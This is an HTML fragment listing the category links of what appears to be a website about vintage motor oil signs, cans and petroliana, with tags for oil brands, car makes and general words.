	<li class="cat-item cat-item-520"><a href="https://signmotoroil.com/category/iroquois/" >iroquois</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signmotoroil.com/category/iso-vis/" >iso-vis</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://signmotoroil.com/category/isovis/" >isovis</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://signmotoroil.com/category/jace/" >jace</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signmotoroil.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signmotoroil.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://signmotoroil.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://signmotoroil.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://signmotoroil.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://signmotoroil.com/category/kalamalka/" >kalamalka</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://signmotoroil.com/category/kayo/" >kayo</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://signmotoroil.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://signmotoroil.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://signmotoroil.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://signmotoroil.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://signmotoroil.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://signmotoroil.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://signmotoroil.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://signmotoroil.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://signmotoroil.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://signmotoroil.com/category/leak/" >leak</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signmotoroil.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://signmotoroil.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://signmotoroil.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://signmotoroil.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://signmotoroil.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signmotoroil.com/category/liqui/" >liqui</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://signmotoroil.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://signmotoroil.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://signmotoroil.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signmotoroil.com/category/loyal-penn/" >loyal-penn</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://signmotoroil.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://signmotoroil.com/category/lubricant/" >lubricant</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://signmotoroil.com/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signmotoroil.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://signmotoroil.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signmotoroil.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://signmotoroil.com/category/macmillan/" >macmillan</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://signmotoroil.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://signmotoroil.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://signmotoroil.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signmotoroil.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://signmotoroil.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://signmotoroil.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signmotoroil.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://signmotoroil.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://signmotoroil.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signmotoroil.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://signmotoroil.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signmotoroil.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://signmotoroil.com/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://signmotoroil.com/category/minamax/" >minamax</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://signmotoroil.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://signmotoroil.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signmotoroil.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://signmotoroil.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://signmotoroil.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://signmotoroil.com/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://signmotoroil.com/category/modifikasi/" >modifikasi</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://signmotoroil.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://signmotoroil.com/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://signmotoroil.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://signmotoroil.com/category/monolec/" >monolec</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signmotoroil.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signmotoroil.com/category/motocross/" >motocross</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signmotoroil.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://signmotoroil.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signmotoroil.com/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://signmotoroil.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signmotoroil.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://signmotoroil.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://signmotoroil.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signmotoroil.com/category/neonetics/" >neonetics</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signmotoroil.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://signmotoroil.com/category/nerf/" >nerf</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signmotoroil.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://signmotoroil.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://signmotoroil.com/category/nitrolene/" >nitrolene</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://signmotoroil.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://signmotoroil.com/category/northland/" >northland</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://signmotoroil.com/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signmotoroil.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signmotoroil.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://signmotoroil.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://signmotoroil.com/category/oilofine/" >oilofine</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signmotoroil.com/category/oils/" >oils</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://signmotoroil.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://signmotoroil.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://signmotoroil.com/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://signmotoroil.com/category/opec/" >opec</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://signmotoroil.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://signmotoroil.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://signmotoroil.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signmotoroil.com/category/overfilled/" >overfilled</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://signmotoroil.com/category/overheating/" >overheating</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://signmotoroil.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://signmotoroil.com/category/p0420/" >p0420</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://signmotoroil.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://signmotoroil.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://signmotoroil.com/category/palomino/" >palomino</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://signmotoroil.com/category/passiert/" >passiert</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://signmotoroil.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://signmotoroil.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signmotoroil.com/category/penns/" >penn&#039;s</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://signmotoroil.com/category/penn-eaton/" >penn-eaton</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://signmotoroil.com/category/penn-rolene/" >penn-rolene</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signmotoroil.com/category/pennfield/" >pennfield</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://signmotoroil.com/category/pennstate/" >pennstate</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://signmotoroil.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://signmotoroil.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signmotoroil.com/category/permalube/" >permalube</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signmotoroil.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://signmotoroil.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signmotoroil.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signmotoroil.com/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://signmotoroil.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://signmotoroil.com/category/pike/" >pike</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://signmotoroil.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://signmotoroil.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://signmotoroil.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://signmotoroil.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signmotoroil.com/category/polarine/" >polarine</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://signmotoroil.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signmotoroil.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signmotoroil.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://signmotoroil.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://signmotoroil.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://signmotoroil.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://signmotoroil.com/category/power-lube/" >power-lube</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://signmotoroil.com/category/powerlube/" >powerlube</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://signmotoroil.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://signmotoroil.com/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signmotoroil.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signmotoroil.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signmotoroil.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://signmotoroil.com/category/primrose/" >primrose</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://signmotoroil.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://signmotoroil.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://signmotoroil.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://signmotoroil.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://signmotoroil.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://signmotoroil.com/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://signmotoroil.com/category/purol/" >purol</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://signmotoroil.com/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://signmotoroil.com/category/quaker/" >quaker</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signmotoroil.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://signmotoroil.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://signmotoroil.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signmotoroil.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signmotoroil.com/category/rajah/" >rajah</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://signmotoroil.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://signmotoroil.com/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signmotoroil.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://signmotoroil.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://signmotoroil.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://signmotoroil.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://signmotoroil.com/category/recommend/" >recommend</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signmotoroil.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://signmotoroil.com/category/redhat/" >redhat</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://signmotoroil.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://signmotoroil.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signmotoroil.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://signmotoroil.com/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://signmotoroil.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signmotoroil.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://signmotoroil.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://signmotoroil.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signmotoroil.com/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://signmotoroil.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://signmotoroil.com/category/richfield/" >richfield</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://signmotoroil.com/category/richlube/" >richlube</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://signmotoroil.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://signmotoroil.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://signmotoroil.com/category/rislone/" >rislone</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://signmotoroil.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://signmotoroil.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://signmotoroil.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://signmotoroil.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://signmotoroil.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://signmotoroil.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signmotoroil.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://signmotoroil.com/category/rustproofing/" >rustproofing</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signmotoroil.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://signmotoroil.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://signmotoroil.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://signmotoroil.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://signmotoroil.com/category/scioto/" >scioto</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signmotoroil.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://signmotoroil.com/category/scot/" >scot</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://signmotoroil.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://signmotoroil.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://signmotoroil.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://signmotoroil.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://signmotoroil.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://signmotoroil.com/category/servicegas/" >servicegas</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://signmotoroil.com/category/shell/" >shell-</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signmotoroil.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://signmotoroil.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signmotoroil.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signmotoroil.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://signmotoroil.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://signmotoroil.com/category/siezed/" >siezed</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://signmotoroil.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://signmotoroil.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://signmotoroil.com/category/signifcan/" >signifcan</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://signmotoroil.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://signmotoroil.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://signmotoroil.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://signmotoroil.com/category/skelly/" >skelly</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://signmotoroil.com/category/skunk/" >skunk</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signmotoroil.com/category/skychief/" >skychief</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://signmotoroil.com/category/socony/" >socony</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://signmotoroil.com/category/socony-vacuum/" >socony-vacuum</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://signmotoroil.com/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://signmotoroil.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://signmotoroil.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://signmotoroil.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://signmotoroil.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://signmotoroil.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://signmotoroil.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://signmotoroil.com/category/stanocola/" >stanocola</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://signmotoroil.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://signmotoroil.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://signmotoroil.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://signmotoroil.com/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://signmotoroil.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://signmotoroil.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://signmotoroil.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signmotoroil.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signmotoroil.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signmotoroil.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://signmotoroil.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://signmotoroil.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://signmotoroil.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://signmotoroil.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://signmotoroil.com/category/sunoco/" >sunoco</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://signmotoroil.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://signmotoroil.com/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://signmotoroil.com/category/superlube/" >superlube</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://signmotoroil.com/category/supertest/" >supertest</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://signmotoroil.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://signmotoroil.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://signmotoroil.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signmotoroil.com/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://signmotoroil.com/category/teaxco/" >teaxco</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://signmotoroil.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signmotoroil.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://signmotoroil.com/category/telltale/" >telltale</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://signmotoroil.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://signmotoroil.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signmotoroil.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://signmotoroil.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://signmotoroil.com/category/texaxo/" >texaxo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://signmotoroil.com/category/texlite-dallas/" >texlite-dallas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signmotoroil.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://signmotoroil.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://signmotoroil.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://signmotoroil.com/category/thinner/" >thinner</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://signmotoroil.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://signmotoroil.com/category/tiolene/" >tiolene</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://signmotoroil.com/category/toddlers/" >toddlers</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signmotoroil.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://signmotoroil.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://signmotoroil.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signmotoroil.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://signmotoroil.com/category/tracto/" >tracto</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://signmotoroil.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://signmotoroil.com/category/trailblazer/" >trailblazer</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signmotoroil.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://signmotoroil.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://signmotoroil.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://signmotoroil.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://signmotoroil.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://signmotoroil.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://signmotoroil.com/category/tydol/" >tydol</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://signmotoroil.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://signmotoroil.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://signmotoroil.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://signmotoroil.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signmotoroil.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://signmotoroil.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signmotoroil.com/category/unthinkable/" >unthinkable</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://signmotoroil.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signmotoroil.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://signmotoroil.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://signmotoroil.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://signmotoroil.com/category/valvoline/" >valvoline</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://signmotoroil.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://signmotoroil.com/category/vectorizing/" >vectorizing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signmotoroil.com/category/veedol/" >veedol</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://signmotoroil.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://signmotoroil.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://signmotoroil.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signmotoroil.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://signmotoroil.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://signmotoroil.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://signmotoroil.com/category/vintagenorse/" >vintage&#039;&#039;norse</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://signmotoroil.com/category/vintage1930stexaco/" >vintage1930stexaco</a>
</li>
